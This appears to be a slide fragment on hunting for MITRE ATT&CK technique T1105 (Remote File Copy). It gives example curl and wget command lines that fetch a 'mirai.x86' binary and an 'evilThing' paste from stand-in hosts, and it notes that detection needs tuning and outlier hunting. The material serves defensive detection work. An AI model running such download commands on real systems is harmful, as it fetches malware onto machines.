 Remote File Copy (T1105)
curl https://pastebin.com/evilThing
wget http://<ip address>/mirai.x86
▪ Requires much tuning
▪ Hunt for outliers in command line
 